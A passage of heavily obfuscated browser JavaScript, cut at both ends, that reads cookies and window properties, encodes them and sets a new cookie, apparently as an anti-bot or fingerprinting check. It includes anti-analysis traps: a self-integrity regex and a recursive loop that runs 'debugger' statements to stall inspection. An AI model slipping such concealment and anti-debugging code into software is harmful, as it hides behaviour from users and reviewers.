_0x25c7b1(_0x12183e,_0x36e00f){return _0x12183e==_0x36e00f;},'\x51\x6a\x4a':function _0x284dec(_0xe5856c,_0x29a463){return _0xe5856c==_0x29a463;},'\x70\x75\x4a':function _0x5bd1d3(_0x4d41dd,_0x46cf20){return _0x4d41dd!==_0x46cf20;},'\x52\x57\x7a':function _0x1b78d0(_0x3443ba){return _0x3443ba();},'\x44\x75\x53':function _0x51bb8f(_0xcdd271,_0x130f28){return _0xcdd271+_0x130f28;},'\x62\x5a\x4b':function _0x3ab2b6(_0x1ed36b,_0x52ba22){return _0x1ed36b+_0x52ba22;},'\x58\x44\x53':function _0x4d6c6e(_0x98bf3b,_0x16e9be){return _0x98bf3b(_0x16e9be);},'\x46\x4a\x42':function _0x117b4d(_0x571987,_0x343234){return _0x571987(_0x343234);},'\x61\x64\x73':function _0x19136f(_0x1a6210,_0x26c477){return _0x1a6210(_0x26c477);},'\x66\x57\x71':function _0x337c2f(_0x256648,_0x8017c0){return _0x256648+_0x8017c0;}};var _0x5e4188=this[_0x682c('0x0', '\x39\x31\x44\x72')];var _0x5b3154=_0x5e4188[_0x682c('0x1', '\x31\x75\x68\x30')];var _0x4d0f3f='';var _0x4ce770='';if(_0x5a374d[_0x682c('0x2', '\x46\x69\x53\x24')](typeof _0x5e4188[_0x682c('0x3', '\x66\x6d\x25\x71')],_0x682c('0x4', '\x71\x70\x48\x51'))){_0x4d0f3f=_0x5e4188[_0x682c('0x5', '\x64\x62\x40\x53')];_0x4ce770=_0x4d0f3f[_0x682c('0x6', '\x26\x59\x4c\x29')];}var _0x45be4b=_0x5e4188[_0x682c('0x7', '\x78\x63\x45\x30')];var _0x1cd841=_0x5e4188[_0x682c('0x8', '\x52\x4b\x34\x64')];var _0x223cc5=new _0x5e4188[_0x682c('0x9', '\x5e\x5b\x6a\x48')]()[_0x682c('0xa', '\x36\x34\x32\x64')]();var _0x591543='';function _0x3d8cc6(_0x869788){var _0x28a885={'\x75\x6e\x48':function _0xaa1b2(_0x4bc370,_0x105252){return _0x4bc370<_0x105252;},'\x74\x6c\x6b':function _0x36174b(_0x111c7a,_0x31df86){return _0x111c7a&_0x31df86;},'\x59\x45\x67':function _0x31db85(_0x528b1d,_0x4eda44){return _0x528b1d==_0x4eda44;},'\x4f\x75\x65':function _0x5900c2(_0x2ac645,_0x472891){return _0x2ac645>>_0x472891;},'\x49\x72\x4b':function _0x54fe75(_0x52e96e,_0x4288c3){return _0x52e96e<<_0x4288c3;},'\x6a\x6a\x73':function _0x5af7db(_0x3fece4,_0x332361){return _0x3fece4|_0x332361;},'\x6a\x63\x53':function _0x101703(_0x1b177a,_0x40993c){return _0x1b177a>>_0x40993c;},'\x69\x73\x4a':function _0x26b180(_0x3b77b6,_0x3537fa){return _0x3b77b6&_0x3537fa;},'\x73\x5a\x6f':function _0x859f50(_0x50d18e,_0x205944){return _0x50d18e>>_0x205944;},'\x4f\x73\x4a':function _0x30fbb3(_0x3e512a,_0xdca3ce){return _0x3e512a&_0xdca3ce;},'\x75\x6d\x69':function _0x1ba08d(_0x4da327,_0x67fa72){return _0x4da327&_0x67fa72;},'\x4a\x66\x56':function _0x156a06(_0x4e458b,_0x2e008b){return _0x4e458b>>_0x2e008b;},'\x46\x6e\x59':function _0x20ccdd(_0x518387,_0x4c4e48){return _0x518387&_0x4c4e48;}};var _0x265c28=_0x682c('0xb', '\x71\x70\x48\x51')[_0x682c('0xc', '\x61\x40\x5e\x4d')]('\x7c'),_0x208b41=0x0;while(!![]){switch(_0x265c28[_0x208b41++]){case'\x30':while(_0x28a885[_0x682c('0xd', '\x65\x5a\x25\x58')](_0x56aa4d,_0x13cf81)){_0x5bbd8f=_0x28a885[_0x682c('0xe', '\x5b\x23\x21\x72')](_0x869788[_0x682c('0xf', '\x5e\x59\x72\x29')](_0x56aa4d++),0xff);if(_0x28a885[_0x682c('0x10', '\x5e\x5b\x6a\x48')](_0x56aa4d,_0x13cf81)){_0x536320+=_0x284d00[_0x682c('0x11', '\x59\x36\x40\x2a')](_0x28a885[_0x682c('0x12', '\x57\x28\x30\x4f')](_0x5bbd8f,0x2));_0x536320+=_0x284d00[_0x682c('0x13', '\x37\x21\x26\x57')](_0x28a885[_0x682c('0x14', '\x79\x6e\x66\x74')](_0x28a885[_0x682c('0x15', '\x78\x63\x45\x30')](_0x5bbd8f,0x3),0x4));_0x536320+='\x3d\x3d';break;}_0x35b669=_0x869788[_0x682c('0x16', '\x59\x36\x40\x2a')](_0x56aa4d++);if(_0x56aa4d==_0x13cf81){_0x536320+=_0x284d00[_0x682c('0x17', '\x26\x59\x4c\x29')](_0x28a885[_0x682c('0x18', '\x5b\x23\x21\x72')](_0x5bbd8f,0x2));_0x536320+=_0x284d00[_0x682c('0x19', '\x4d\x44\x5a\x49')](_0x28a885[_0x682c('0x1a', '\x78\x63\x45\x30')](_0x28a885[_0x682c('0x1b', '\x7a\x40\x26\x59')](_0x28a885[_0x682c('0x1c', '\x24\x31\x4a\x53')](_0x5bbd8f,0x3),0x4),_0x28a885[_0x682c('0x1d', '\x79\x4d\x2a\x4e')](_0x28a885[_0x682c('0x1e', '\x35\x69\x6c\x4b')](_0x35b669,0xf0),0x4)));_0x536320+=_0x284d00[_0x682c('0x1f', '\x31\x37\x4e\x67')](_0x28a885[_0x682c('0x20', '\x75\x45\x37\x33')](_0x28a885[_0x682c('0x21', '\x24\x52\x75\x6a')](_0x35b669,0xf),0x2));_0x536320+='\x3d';break;}_0x5cde6d=_0x869788[_0x682c('0x22', '\x4d\x6e\x78\x23')](_0x56aa4d++);_0x536320+=_0x284d00[_0x682c('0x23', '\x46\x69\x53\x24')](_0x28a885[_0x682c('0x24', '\x79\x6e\x66\x74')](_0x5bbd8f,0x2));_0x536320+=_0x284d00[_0x682c('0x25', '\x76\x50\x54\x42')](_0x28a885[_0x682c('0x26', '\x6d\x49\x47\x62')](_0x28a885[_0x682c('0x27', '\x5e\x59\x72\x29')](_0x28a885[_0x682c('0x28', '\x4d\x44\x5a\x49')](_0x5bbd8f,0x3),0x4),_0x28a885[_0x682c('0x29', '\x71\x70\x48\x51')](_0x35b669,0xf0)>>0x4));_0x536320+=_0x284d00[_0x682c('0x2a', '\x65\x5a\x25\x58')](_0x28a885[_0x682c('0x2b', '\x5b\x23\x21\x72')](_0x28a885[_0x682c('0x2c', '\x24\x31\x4a\x53')](_0x35b669,0xf)<<0x2,_0x28a885[_0x682c('0x2d', '\x69\x54\x33\x57')](_0x28a885[_0x682c('0x2e', '\x4d\x44\x47\x49')](_0x5cde6d,0xc0),0x6)));_0x536320+=_0x284d00[_0x682c('0x25', '\x76\x50\x54\x42')](_0x28a885[_0x682c('0x2f', '\x75\x45\x37\x33')](_0x5cde6d,0x3f));}continue;case'\x31':return _0x536320;continue;case'\x32':_0x13cf81=_0x869788[_0x682c('0x30', '\x39\x31\x44\x72')];continue;case'\x33':_0x56aa4d=0x0;continue;case'\x34':_0x536320='';continue;case'\x35':var _0x284d00=_0x682c('0x31', '\x5b\x62\x45\x5d');continue;case'\x36':var _0x5bbd8f,_0x35b669,_0x5cde6d;continue;case'\x37':var _0x536320,_0x56aa4d,_0x13cf81;continue;}break;}}function _0x270998(_0x24bfda){var _0x1f064b=_0x2391cf(this,function(){var _0x1ca81d=function(){return'\x64\x65\x76';},_0xe99dc5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x38f1ac=function(){var _0xcae2cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xcae2cf['\x74\x65\x73\x74'](_0x1ca81d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cf85e=function(){var _0x13d153=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d153['\x74\x65\x73\x74'](_0xe99dc5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87893c=function(_0x3fb753){var _0x2900b4=~-0x1>>0x1+0xff%0x0;if(_0x3fb753['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2900b4)){_0x344e57(_0x3fb753);}};var _0x344e57=function(_0x267f4b){var _0x34db1f=~-0x4>>0x1+0xff%0x0;if(_0x267f4b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34db1f){_0x87893c(_0x267f4b);}};if(!_0x38f1ac()){if(!_0x1cf85e()){_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87893c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1f064b();return function(_0x2791ec){_0x591543+=_0x2791ec;return _0x5a374d[_0x682c('0x32', '\x26\x59\x4c\x29')](_0x24bfda,_0x2791ec);};}function _0xed954b(){var _0x1da431={'\x77\x43\x75':function _0x356fca(_0x291edc,_0x3712a1){return _0x291edc<_0x3712a1;},'\x49\x61\x77':function _0x1dce10(_0x39026d,_0x154951){return _0x39026d+_0x154951;},'\x4a\x78\x6c':function _0x2f7f41(_0x2934ed){return _0x2934ed();}};var _0x4d84b0=_0x682c('0x33', '\x34\x24\x36\x5d')[_0x682c('0x34', '\x50\x6d\x35\x52')]('\x7c'),_0x14a8b1=0x0;while(!![]){switch(_0x4d84b0[_0x14a8b1++]){case'\x30':var _0x4c842c=_0x5b3154[_0x682c('0x35', '\x7a\x40\x26\x59')][_0x682c('0x36', '\x4d\x44\x47\x49')]('\x3b');continue;case'\x31':return _0x55ce7b;continue;case'\x32':var _0x55ce7b=new _0x5e4188[_0x682c('0x37', '\x39\x31\x44\x72')]();continue;case'\x33':for(var _0x765262=0x0;_0x1da431[_0x682c('0x38', '\x31\x75\x68\x30')](_0x765262,_0x4c842c[_0x682c('0x39', '\x24\x31\x4a\x53')]);_0x765262++){var _0x53b986=_0x4c842c[_0x765262][_0x682c('0x3a', '\x52\x4b\x34\x64')](0x0,_0x4c842c[_0x765262][_0x682c('0x3b', '\x5a\x31\x6b\x28')]('\x3d'));var _0x23c99b=_0x4c842c[_0x765262][_0x682c('0x3c', '\x76\x50\x54\x42')](_0x1da431[_0x682c('0x3d', '\x64\x5d\x64\x79')](_0x4c842c[_0x765262][_0x682c('0x3e', '\x79\x6e\x66\x74')]('\x3d'),0x1),_0x4c842c[_0x765262][_0x682c('0x3f', '\x78\x63\x45\x30')]);if(_0x4b9fe7[_0x682c('0x40', '\x52\x4b\x34\x64')](_0x53b986)){_0x55ce7b[_0x55ce7b[_0x682c('0x41', '\x26\x59\x4c\x29')]]=_0x23c99b;}}continue;case'\x34':_0x1da431[_0x682c('0x42', '\x24\x52\x75\x6a')](_0x5c4d69);continue;case'\x35':var _0x4b9fe7=new _0x5e4188[_0x682c('0x43', '\x46\x69\x53\x24')](_0x682c('0x44', '\x5e\x59\x72\x29'));continue;}break;}}function _0xedf697(_0x2bda3a){var _0x4d0b68={'\x51\x76\x71':function _0x1591c1(_0x475d7b,_0x11aab1){return _0x475d7b(_0x11aab1);},'\x4d\x6b\x65':function _0x3278a1(_0x4524b6,_0x46ed6b){return _0x4524b6+_0x46ed6b;},'\x59\x67\x50':function _0x1da971(_0x143e08,_0x5155d6,_0x225096){return _0x143e08(_0x5155d6,_0x225096);},'\x48\x5a\x4c':function _0x4b50d4(_0x537279,_0x4d2c6e){return _0x537279-_0x4d2c6e;},'\x74\x4b\x4d':function _0x57b855(_0x3a01d1){return _0x3a01d1();},'\x65\x70\x6c':function _0x5c0614(_0x575ce3,_0x5ea7a4){return _0x575ce3+_0x5ea7a4;},'\x6c\x48\x56':function _0x117942(_0x318bbd,_0x51f7f8){return _0x318bbd%_0x51f7f8;},'\x6f\x4a\x61':function _0x5ac636(_0x3f3397,_0x2a0240,_0xac2ce5,_0x3a1e0f){return _0x3f3397(_0x2a0240,_0xac2ce5,_0x3a1e0f);},'\x43\x47\x62':function _0x258200(_0x29be33,_0x1d80fb){return _0x29be33<_0x1d80fb;},'\x76\x44\x4a':function _0x3aebfa(_0x1c7f4d,_0x483439){return _0x1c7f4d<_0x483439;},'\x43\x76\x4e':function _0x14b2ab(_0x5b02e6,_0x3699e5){return _0x5b02e6+_0x3699e5;},'\x70\x54\x78':function _0x5c9ced(_0x71b049){return _0x71b049();},'\x56\x67\x47':function _0x553ef5(_0x4c724a){return _0x4c724a();}};var _0x27414d=_0x682c('0x45', '\x79\x6e\x66\x74')[_0x682c('0x46', '\x5b\x62\x45\x5d')]('\x7c'),_0x1ece47=0x0;while(!![]){switch(_0x27414d[_0x1ece47++]){case'\x30':var _0x3fa79c=_0x682c('0x47', '\x39\x31\x44\x72');continue;case'\x31':var _0x4e259e='';continue;case'\x32':_0x254da0=_0x4d0b68[_0x682c('0x48', '\x26\x59\x4c\x29')](btoa,_0x4d0b68[_0x682c('0x49', '\x6b\x76\x69\x49')](_0x4d0b68[_0x682c('0x4a', '\x37\x21\x26\x57')](_0x4d0b68[_0x682c('0x4b', '\x37\x21\x26\x57')](_0x682c,_0x4d0b68[_0x682c('0x4c', '\x78\x63\x45\x30')](_0x82c6[_0x682c('0x4d', '\x72\x38\x75\x61')],0x1),_0x49673b[_0x682c('0x4e', '\x57\x28\x30\x4f')](0x0,0x5))+_0x682c('0x4f', '\x7a\x40\x26\x59'),_0x14e303),_0x682c('0x50', '\x35\x69\x6c\x4b'))+_0x4e259e);continue;case'\x33':var _0x14e303=_0x157575[_0x682c('0x51', '\x35\x69\x6c\x4b')]();continue;case'\x34':var _0x2034de='';continue;case'\x35':_0x4d0b68[_0x682c('0x52', '\x52\x4b\x34\x64')](_0x5c4d69);continue;case'\x36':for(var _0x3ac2a3=0x0;_0x3ac2a3<_0x49673b[_0x682c('0x53', '\x76\x50\x54\x42')];_0x3ac2a3++){_0x4e259e+=_0x4d0b68[_0x682c('0x54', '\x35\x69\x6c\x4b')](_0x49673b[_0x682c('0x55', '\x34\x24\x36\x5d')](_0x3ac2a3),_0x14e303[_0x682c('0x56', '\x61\x40\x5e\x4d')](_0x4d0b68[_0x682c('0x57', '\x5b\x23\x21\x72')](_0x3ac2a3,_0x14e303[_0x682c('0x58', '\x34\x24\x36\x5d')])))[_0x682c('0x59', '\x65\x5a\x25\x58')](0x10);}continue;case'\x37':var _0x157575=new _0x5e4188[_0x682c('0x5a', '\x75\x74\x6f\x37')](_0x2d55d0[_0x682c('0x5b', '\x64\x62\x40\x53')]);continue;case'\x38':_0x82c6[_0x682c('0x5c', '\x79\x78\x66\x34')](_0x4d0b68[_0x682c('0x5d', '\x57\x28\x30\x4f')](btoa,_0x2bda3a));continue;case'\x39':var _0xa2866c='\xdc\xb1\x59\x2f\x63\xd9\x22\x9b';var _0x28bb52=_0xa2866c['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x9c0f53=_0xa2866c['\x73\x75\x62\x73\x74\x72'](0x1);var _0x79f4ab='\x28\x6b\x84\x51\xb0\x46\xc4\x4e';var _0xba2cdc=0x2;var _0xf4ba6a=0x0;var _0x6ad1d6=[];for(var _0x10f3a8=0x0;_0x10f3a8<_0x79f4ab['\x6c\x65\x6e\x67\x74\x68'];_0x10f3a8++){_0x6ad1d6['\x70\x75\x73\x68'](_0x10f3a8);}var _0x2abf2c=_0x6ad1d6.map(function(_0x9dd7ae){return (_0x6ad1d6[_0x9dd7ae]%_0xba2cdc)?'':_0x79f4ab[_0x9dd7ae];})['\x6a\x6f\x69\x6e']('');var _0x3671e6=_0x6ad1d6.map(function(_0x6ac9a2){return (_0x6ad1d6[_0x6ac9a2]%_0xba2cdc)?_0x79f4ab[_0x6ac9a2]:'';})['\x6a\x6f\x69\x6e']('');var _0xe3ce42=[];for(var _0xb23640=0x0;_0xb23640<_0x2abf2c['\x6c\x65\x6e\x67\x74\x68']+_0x3671e6['\x6c\x65\x6e\x67\x74\x68'];_0xb23640++){_0xe3ce42['\x70\x75\x73\x68'](_0xb23640);}var _0xf6e987=_0xe3ce42.map(function(_0x8ae899){return _0x8ae899%_0xba2cdc==_0xf4ba6a?_0x2abf2c[_0x8ae899/_0xba2cdc]:_0x3671e6[_0x8ae899/_0xba2cdc|_0xf4ba6a];})['\x6a\x6f\x69\x6e']('');var _0xa584a5='\x4f\x39\x5a\xcf\xf0\xf6\x7a\xc4';var _0x359a1c='';var _0x9f5479='';for (var _0x6be306=0x0;_0x6be306<0x2;_0x6be306++){_0x359a1c+=_0xa584a5[_0x6be306];}for (var _0xa1ee0c=0x2;_0xa1ee0c<_0xa584a5['\x6c\x65\x6e\x67\x74\x68'];_0xa1ee0c++){_0x9f5479+=_0xa584a5[_0xa1ee0c];}var _0x49673b=_0x682c('0x5f', _0xf6e987);continue;case'\x31\x30':_0x4d0b68[_0x682c('0x60', '\x4d\x44\x5a\x49')](_0x3958ce,_0x682c('0x61', '\x78\x63\x45\x30'),_0x254da0,0x14);continue;case'\x31\x31':for(var _0x43b839=0x2;_0x4d0b68[_0x682c('0x62', '\x75\x74\x6f\x37')](_0x43b839,_0x3fa79c[_0x682c('0x63', '\x6f\x61\x28\x33')]);_0x43b839++){_0xf961fd+=_0x3fa79c[_0x43b839];}continue;case'\x31\x32':for(var _0x3ac2a3=0x0;_0x4d0b68[_0x682c('0x64', '\x5a\x31\x6b\x28')](_0x3ac2a3,_0x2d55d0[_0x682c('0x65', '\x59\x36\x40\x2a')]);_0x3ac2a3++){_0x157575[_0x3ac2a3]=_0x4d0b68[_0x682c('0x66', '\x7a\x40\x26\x59')](_0x5297e2,_0x4d0b68[_0x682c('0x67', '\x37\x21\x26\x57')](_0x2bda3a,_0x2d55d0[_0x3ac2a3]));}continue;case'\x31\x33':var _0xf961fd='';continue;case'\x31\x34':_0x4d0b68[_0x682c('0x68', '\x5e\x5b\x6a\x48')](_0x5c4d69);continue;case'\x31\x35':for(var _0x32d802=0x0;_0x32d802<0x2;_0x32d802++){_0x2034de+=_0x3fa79c[_0x32d802];}continue;case'\x31\x36':_0x82c6[_0x682c('0x69', '\x65\x5a\x25\x58')]();continue;case'\x31\x37':var _0x2d55d0=_0x4d0b68[_0x682c('0x6a', '\x36\x34\x32\x64')](_0xed954b);continue;case'\x31\x38':var _0x254da0;continue;}break;}}function _0x5297e2(_0x2fef4f){var _0x12c10a=0x0;for(var _0x5f4de8=0x0;_0x5a374d[_0x682c('0x6b', '\x24\x52\x75\x6a')](_0x5f4de8,_0x2fef4f[_0x682c('0x6c', '\x74\x62\x6a\x24')]);_0x5f4de8++){_0x12c10a+=_0x2fef4f[_0x682c('0x6d', '\x26\x59\x4c\x29')](_0x5f4de8);}_0x5a374d[_0x682c('0x6e', '\x4d\x6e\x78\x23')](_0x5c4d69);return _0x12c10a;}function _0x3958ce(_0x11baeb,_0x510458,_0x3c1289){var _0x2c1caa={'\x53\x41\x51':function _0x357093(_0x1d0353,_0x5df909){return _0x1d0353+_0x5df909;},'\x54\x67\x4d':function _0x3a1c10(_0x1a9e27,_0x497f22){return _0x1a9e27-_0x497f22;},'\x59\x6a\x6c':function _0x4e4386(_0x22f5df,_0x587fd5){return _0x22f5df+_0x587fd5;},'\x49\x4f\x68':function _0x17e7a6(_0x4924fe,_0x1d7876){return _0x4924fe+_0x1d7876;},'\x53\x67\x6f':function _0x1f5e59(_0x14aa7c,_0x26972c){return _0x14aa7c*_0x26972c;}};var _0x245c38=_0x682c('0x6f', '\x75\x74\x6f\x37')[_0x682c('0x70', '\x5b\x23\x21\x72')]('\x7c'),_0x146bbf=0x0;while(!![]){switch(_0x245c38[_0x146bbf++]){case'\x30':while(--_0x33d49d){_0x221b37=_0x2c1caa[_0x682c('0x71', '\x24\x31\x4a\x53')](_0x221b37[_0x682c('0x72', '\x5e\x5b\x6a\x48')](0x1),_0x221b37[0x0]);}continue;case'\x31':var _0x221b37=_0x682c('0x73', '\x5b\x23\x21\x72');continue;case'\x32':var _0x27311b=_0x2c1caa[_0x682c('0x74', '\x71\x70\x48\x51')](_0x221b37[_0x682c('0x4d', '\x72\x38\x75\x61')],0x4);continue;case'\x33':var _0x33d49d=0x6;continue;case'\x34':var _0x24bd8e='';continue;case'\x35':_0x5b3154[_0x682c('0x75', '\x65\x5a\x25\x58')]=_0x2c1caa[_0x682c('0x76', '\x79\x6e\x66\x74')](_0x2c1caa[_0x682c('0x77', '\x72\x38\x75\x61')](_0x2c1caa[_0x682c('0x78', '\x79\x4d\x2a\x4e')](_0x11baeb,'\x3d')+_0x510458,_0x24bd8e),_0x682c('0x79', '\x4d\x44\x5a\x49'));continue;case'\x36':var _0xd021fd=_0x221b37;continue;case'\x37':while(--_0x27311b){_0xd021fd=_0x2c1caa[_0x682c('0x7a', '\x31\x37\x4e\x67')](_0xd021fd[_0x682c('0x7b', '\x34\x24\x36\x5d')](0x1),_0xd021fd[0x0]);}continue;case'\x38':if(_0x3c1289){var _0x445368=new _0x5e4188[_0x682c('0x7c', '\x59\x36\x40\x2a')]();_0x445368[_0x682c('0x7d', '\x79\x78\x66\x34')](_0x2c1caa[_0x682c('0x7e', '\x64\x5d\x64\x79')](_0x445368[_0x682c('0x7f', '\x64\x62\x40\x53')](),_0x2c1caa[_0x682c('0x80', '\x79\x4d\x2a\x4e')](_0x3c1289,0x3e8)));var _0x24bd8e=_0x2c1caa[_0x682c('0x81', '\x36\x34\x32\x64')](_0x682c('0x82', '\x36\x34\x32\x64'),_0x445368[_0x682c('0x83', '\x6b\x76\x69\x49')]());}continue;}break;}}function _0x5c009d(){var _0x190581={'\x6e\x4f\x52':function _0x52912a(_0x540b1e,_0x2411ff){return _0x5a374d[_0x682c('0x84', '\x79\x4d\x2a\x4e')](_0x540b1e,_0x2411ff);},'\x76\x46\x7a':function _0x1ccb31(_0x210e47,_0x538ddc){return _0x5a374d[_0x682c('0x85', '\x76\x50\x54\x42')](_0x210e47,_0x538ddc);},'\x55\x75\x77':function _0x4b7644(_0x55ab29,_0x553dc7){return _0x5a374d[_0x682c('0x86', '\x79\x6e\x66\x74')](_0x55ab29,_0x553dc7);},'\x59\x65\x41':function _0x23a73f(_0x39bc7c,_0x1f57fc){return _0x5a374d[_0x682c('0x87', '\x5e\x59\x72\x29')](_0x39bc7c,_0x1f57fc);},'\x56\x71\x69':function _0x332ec4(_0x9eee48,_0x157465){return _0x5a374d[_0x682c('0x88', '\x41\x5e\x41\x79')](_0x9eee48,_0x157465);},'\x43\x74\x64':function _0x1d00f8(_0x318c69,_0x3d19b1){return _0x5a374d[_0x682c('0x89', '\x5e\x5b\x6a\x48')](_0x318c69,_0x3d19b1);}};function _0x321368(_0x59d3c8){if(_0x190581[_0x682c('0x8a', '\x61\x40\x5e\x4d')](_0x190581[_0x682c('0x8b', '\x31\x75\x68\x30')]('',_0x190581[_0x682c('0x8c', '\x41\x5e\x41\x79')](_0x59d3c8,_0x59d3c8))[_0x682c('0x8d', '\x71\x70\x48\x51')],0x1)||_0x190581[_0x682c('0x8e', '\x31\x37\x4e\x67')](_0x190581[_0x682c('0x8f', '\x4d\x44\x5a\x49')](_0x59d3c8,0x14),0x0)){(function(){}[_0x682c('0x90', '\x59\x36\x40\x2a')](_0x682c('0x91', '\x35\x67\x5b\x25'))());}else{(function(){}[_0x682c('0x92', '\x61\x40\x5e\x4d')](_0x682c('0x93', '\x4d\x44\x5a\x49'))());}return _0x190581[_0x682c('0x94', '\x4d\x6e\x78\x23')](_0x321368,++_0x59d3c8);}try{return _0x5a374d[_0x682c('0x95', '\x75\x45\x37\x33')](_0x321368,0x0);}catch(_0x18a8c5){}};function _0x5c4d69(){if(_0x5a374d[_0x682c('0x96', '\x5a\x31\x6b\x28')](_0x5a374d[_0x682c('0x97', '\x5a\x31\x6b\x28')](new _0x5e4188[_0x682c('0x98', '\x57\x28\x30\x4f')]()[_0x682c('0x99', '\x57\x28\x30\x4f')](),_0x223cc5),0x1f4)){_0x5a374d[_0x682c('0x9a', '\x74\x62\x6a\x24')](_0x5c009d);}}function _0x2b9f26(_0x303b67){var _0x5ad4bb={'\x62\x4e\x57':function _0x844a58(_0x2923c8,_0x5b210e){return _0x5a374d[_0x682c('0x9b', '\x24\x52\x75\x6a')](_0x2923c8,_0x5b210e);},'\x50\x51\x4f':function _0x3cfe9d(_0x2c683d,_0x132199){return _0x5a374d[_0x682c('0x9c', '\x72\x38\x75\x61')](_0x2c683d,_0x132199);},'\x57\x75\x59':function _0x35f01d(_0x111232,_0x5793a2){return _0x5a374d[_0x682c('0x9d', '\x50\x6d\x35\x52')](_0x111232,_0x5793a2);},'\x79\x42\x53':function _0x5dc442(_0x88b4b5,_0x5c4945){return _0x5a374d[_0x682c('0x9e', '\x7a\x40\x26\x59')](_0x88b4b5,_0x5c4945);}};var _0x5b40c0='';var _0x18f7b1=_0x682c('0x9f', '\x57\x28\x30\x4f');var _0xf050e8=0x2;var _0x530ed3=0x0;var _0x46c47c=[];for(var _0x26c1d2=0x0;_0x5a374d[_0x682c('0xa0', '\x35\x67\x5b\x25')](_0x26c1d2,_0x18f7b1[_0x682c('0x30', '\x39\x31\x44\x72')]);_0x26c1d2++){_0x46c47c[_0x682c('0xa1', '\x5a\x31\x6b\x28')](_0x26c1d2);}var _0x51b370=_0x46c47c[_0x682c('0xa2', '\x24\x52\x75\x6a')](function(_0x22060){return _0x5a374d[_0x682c('0xa3', '\x57\x4d\x31\x70')](_0x46c47c[_0x22060],_0xf050e8)?'':_0x18f7b1[_0x22060];})[_0x682c('0xa4', '\x5e\x59\x72\x29')]('');var _0x259d76=_0x46c47c[_0x682c('0xa5', '\x52\x4b\x34\x64')](function(_0x500722){return _0x5ad4bb[_0x682c('0xa6', '\x35\x67\x5b\x25')](_0x46c47c[_0x500722],_0xf050e8)?_0x18f7b1[_0x500722]:'';})[_0x682c('0xa7', '\x71\x70\x48\x51')]('');var _0x5c85c8=[];for(var _0x3a5113=0x0;_0x5a374d[_0x682c('0xa8', '\x5e\x5b\x6a\x48')](_0x3a5113,_0x5a374d[_0x682c('0xa9', '\x75\x45\x37\x33')](_0x51b370[_0x682c('0xaa', '\x5d\x72\x4c\x63')],_0x259d76[_0x682c('0xab', '\x5b\x23\x21\x72')]));_0x3a5113++){_0x5c85c8[_0x682c('0xac', '\x5e\x5b\x6a\x48')](_0x3a5113);}var _0x12272f=_0x5c85c8[_0x682c('0xad', '\x57\x4d\x31\x70')](function(_0x43f20e){return _0x5ad4bb[_0x682c('0xae', '\x24\x52\x75\x6a')](_0x43f20e,_0xf050e8)==_0x530ed3?_0x51b370[_0x5ad4bb[_0x682c('0xaf', '\x35\x67\x5b\x25')](_0x43f20e,_0xf050e8)]:_0x259d76[_0x5ad4bb[_0x682c('0xb0', '\x65\x5a\x25\x58')](_0x5ad4bb[_0x682c('0xb1', '\x36\x34\x32\x64')](_0x43f20e,_0xf050e8),_0x530ed3)];})[_0x682c('0xb2', '\x57\x4d\x31\x70')]('');var _0x3303ba=new Array();for(var _0x52a635=0x0;_0x52a635<_0x303b67[_0x682c('0xb3', '\x5a\x31\x6b\x28')];_0x52a635++){var _0x119dd6=_0x303b67[_0x52a635][0x0];var _0x2356fb=_0x303b67[_0x52a635][0x2];switch(_0x303b67[_0x52a635][0x1]){case _0x682c('0xb4', '\x35\x69\x6c\x4b'):try{if(_0x5a374d[_0x682c('0xb5', '\x71\x70\x48\x51')](typeof _0x5a374d[_0x682c('0xb6', '\x5d\x72\x4c\x63')](_0x2356fb),_0x682c('0xb7', '\x61\x40\x5e\x4d'))){_0x3303ba[_0x3303ba[_0x682c('0x30', '\x39\x31\x44\x72')]]=_0x5a374d[_0x682c('0xb8', '\x69\x54\x33\x57')](_0x1cd841,_0x5a374d[_0x682c('0xb9', '\x46\x69\x53\x24')](_0x119dd6,_0x682c('0xba', '\x74\x62\x6a\x24')));}else{_0x3303ba[_0x3303ba[_0x682c('0xbb', '\x5e\x5b\x6a\x48')]]=_0x5a374d[_0x682c('0xbc', '\x4d\x44\x5a\x49')](_0x1cd841,_0x5a374d[_0x682c('0xbd', '\x4d\x44\x47\x49')](_0x119dd6,_0x682c('0xbe', '\x69\x54\x33\x57')));}}catch(_0x3c6315){_0x3303ba[_0x3303ba[_0x682c('0xbb', '\x5e\x5b\x6a\x48')]]=_0x5a374d[_0x682c('0xbf', '\x74\x62\x6a\x24')](_0x1cd841,_0x5a374d[_0x682c('0xc0', '\x35\x69\x6c\x4b')](_0x119dd6,_0x682c('0xc1', '\x78\x63\x45\x30')));}break;case _0x682c('0xc2', '\x37\x21\x26\x57'):try{try{_0x5b40c0=_0x5a374d[_0x682c('0xc3', '\x39\x31\x44\x72')](_0x2356fb);if(_0x5a374d[_0x682c('0xc4', '\x57\x28\x30\x4f')](typeof _0x5b40c0,_0x682c('0xc5', '\x5b\x23\x21\x72'))){_0x3303ba[_0x3303ba[_0x682c('0xc6', '\x21\x69\x45\x40')]]=_0x5a374d[_0x682c('0xbf', '\x74\x62\x6a\x24')](_0x1cd841,_0x5a374d[_0x682c('0xc7', '\x61\x40\x5e\x4d')](_0x119dd6,_0x682c('0xc8', '\x24\x31\x4a\x53')));}else if(_0x5a374d[_0x682c('0xc9', '\x52\x4b\x34\x64')](_0x5b40c0,null)){_0x3303ba[_0x3303ba[_0x682c('0x58', '\x34\x24\x36\x5d')]]=_0x5a374d[_0x682c('0xca', '\x64\x62\x40\x53')](_0x1cd841,_0x5a374d[_0x682c('0xcb', '\x24\x6a\x40\x37')](_0x119dd6,_0x682c('0xcc', '\x24\x31\x4a\x53')));}else{_0x3303ba[_0x3303ba[_0x682c('0xcd', 